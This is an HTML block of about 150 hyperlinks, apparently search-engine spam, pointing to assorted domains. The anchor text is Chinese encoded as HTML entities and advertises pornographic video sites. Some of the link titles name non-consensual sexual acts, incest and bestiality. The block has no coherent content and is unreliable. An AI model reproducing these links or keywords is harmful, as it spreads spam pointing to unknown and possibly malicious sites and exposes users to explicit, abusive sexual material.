<a href="http://gdsgxrxsh.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://cnwelco.com" target="_blank">&#x8272;&#x9999;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://ztanyue.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzyszx.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ezhangtan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://maverytech.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://axiaojinku.com" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdzyxy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hnzklg.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;</a>|
<a href="http://jx886.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://sqgymy.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://oumeiri.com" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qsgmb.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ailiush.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xy102.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kezeng888.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://843v.com" target="_blank">&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://minghaohotel.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://trustgsy.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://reziyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://80buyer.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hymzdjd.com" target="_blank">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://1wka.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://mwtkj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wxduxinban.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flmei.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://gougus.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wtechan.com" target="_blank">99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yuenly.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://fzwwcp.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://drscf.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dfto.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://laomaozi.com" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x8272;&#x5929;&#x9999;&#x533A;&#x522B;10</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gzauc.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ljff.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dididou.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xcdzlp.com" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av</a>|
<a href="http://ahylt.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://m-life.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://ixqcj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://xaprk.com" target="_blank">&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://carlo520.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lhh8.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://brjzjx.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://tstuomur.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://wg07.com" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdinlove.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://zstufashion.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://jyscbz.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://ysy57.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxxhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yk116114.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://laibang001.com" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yhcbaby.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x6B27;&#x7F8E;&#x6210; &#x4EBA;&#x7248;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://dovils.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://55ads.com" target="_blank">&#x56FD;&#x6A21;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tyobr.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://0551999.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://repairhome.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://sxcfwy.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://99syt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hetungame.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://metaboss.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://baodingzhishang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxzchb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ielts123.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hztm168.cn" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://66bai.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://changda66.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://4y4y.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://kickashmom.com" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://shmyzh.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://zztlwz.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://nbsc8.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://cwsemc.com.cn" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://lascarf.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://0551999.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sygdkj.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://2128333.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://caozhanyun.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://uggeurope.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://bjyscbs.com" target="_blank">&#x6210; &#x4EBA;&#x5F71;&#x7247; &#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://whpsdt.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mbebtc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gykalun.com" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stealphp.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://021ht.cn" target="_blank">&#x5929;&#x5929;&#x770B;&#x7247;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://yourbc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szhtzs.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://sh-chengshang.com" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhcw77.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hs-chh.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://banawang.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://banawang.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://devinshine.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxx</a>|
<a href="http://494ee.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://rdrmed.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://91btsf.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdtuiwuyou.com" target="_blank">&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://reziyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99</a>|
<a href="http://yongzk.com" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://xiao1000.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://duoyidan.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cysjw.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyxyfcw.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
